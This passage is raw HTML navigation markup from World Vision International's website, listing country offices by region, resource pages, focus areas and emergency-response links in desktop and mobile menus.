          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

    </div>
  </div>
</div>

<div class="mobile_header hidden--desktop">
  <div class="mobile_header__backdrop"></div>
  <div class="mobile_header__container container">
    <div class="mobile_header__container__site_branding">
      <div id="block-site-branding-mobile" class="block block-system block-system-branding-block block--site-branding-mobile">
  
    
    <div class="wrapper ">
                  <a class="mobile_header__logo" href="/" title="Home" rel="home">
          <img src="/themes/custom/wvi_2018/logo.svg" alt="Home" width="736" height="146" />
        </a>
          
    <div class="mobile_header__actions">
      <div class="mobile_header__actions__search icon-search"></div>
      <div class="mobile_header__actions__hamburger icon-hamburger"></div>
    </div>
  </div>
</div>

    </div>
    <div class="mobile_header__container__panel">
      <div class="mobile_header__container__panel__backdrop"></div>
      <div class="mobile_header__container__panel__content">
        <div class="mobile_header__container__panel__content--top">
          <a class="mobile_header__container__panel__content--top__logo" href="/">
            <img src="/themes/custom/wvi_2018/logo.svg" width="736" height="146" alt="wvi">
          </a>
          <div class="icon-close"></div>
        </div>
        <div class="mobile_header__container__panel__search">
          <form class="mobile_header__container__panel__search__form" action="/search">
            <div>
              <a class="mobile_header__container__panel__search__icon icon-search" href="/search"></a>
              <input class="mobile_header__container__panel__search__input" type="text" name="search" value="" placeholder="SEARCH WVI.ORG">
            </div>
          </form>
        </div>
        <div class="mobile_header__container__panel__menu">
          <nav role="navigation" aria-labelledby="block-main-navigation-mobile-menu" id="block-main-navigation-mobile" class="block block-menu navigation menu--main region-topnav__menu--main">
            
  <h2 class="visually-hidden" id="block-main-navigation-mobile-menu">Main navigation</h2>
  

        
<div class="container">
  <ul class="menu menu-level-0">
            
      <li class="menu-item menu-item--expanded menu-item--who-we-are">
        <div class="menu_link_title"><a href="/about-us" data-drupal-link-system-path="node/72551">Who We Are</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/about-us" data-drupal-link-system-path="node/72551">About Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-history" data-drupal-link-system-path="node/72646">Our History</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-leadership" data-drupal-link-system-path="node/72861">Our Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-vision-and-values">Our Vision &amp; Values</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/role-faith">Our Faith</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-partners" data-drupal-link-system-path="group/1026">Our Partners</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/about-us/our-structure" data-drupal-link-system-path="node/72641">Our Structure</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-approaches" data-drupal-link-system-path="node/72731">Our Approaches</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/advocacy">Advocacy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/disaster-management" data-drupal-link-system-path="group/606">Emergency Relief</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-promise">Our Global Strategy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/development/transformational-development" data-drupal-link-system-path="shorthand-story/1061">Transformational Development </a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/contact-us" data-drupal-link-system-path="node/72846">Contact Us</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/careers">Careers and Internships</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/faq">FAQ</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--what-we-do">
        <div class="menu_link_title"><a href="/our-work" data-drupal-link-system-path="node/72681">What We Do</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/all-sectors">Focus Areas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/our-work/child-protection" data-drupal-link-system-path="group/641">Child Protection</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/cleanwater" data-drupal-link-system-path="group/576">Clean Water and Sanitation</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/education" data-drupal-link-system-path="group/586">Education</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/fragile-contexts-programming">Fragile Context Programming</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/health" data-drupal-link-system-path="group/646">Health &amp; Nutrition</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/our-work/economic-development">Livelihoods</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/all-sectors">View All Sectors</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/our-work/emergencies" data-drupal-link-system-path="group/1236">Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/afghanistan">Afghanistan Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/el-nino-drought-response">El Niño Drought Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/emergency-mpox-response">Emergency Mpox Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/hunger-crisis">Global Hunger Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/middle-east-crisis-response">Middle East Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/myanmar/myanmar-earthquake-response">Myanmar Earthquake Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/sudan-crisis-response">Sudan Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/syria-crisis-response">Syria Crisis Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/ukraine">Ukraine Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela Crisis</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen Emergency Response</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--where-we-work">
        <div class="menu_link_title"><a href="/locations" data-drupal-link-system-path="node/72811">Where We Work</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item menu-item--expanded">
          <a href="/africa" data-drupal-link-system-path="node/72761">Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/angola" data-drupal-link-system-path="group/196">Angola</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/burkina-faso" data-drupal-link-system-path="group/1196">Burkina Faso</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/burundi" data-drupal-link-system-path="group/201">Burundi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergency/central-african-republic" data-drupal-link-system-path="group/536">Central African Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



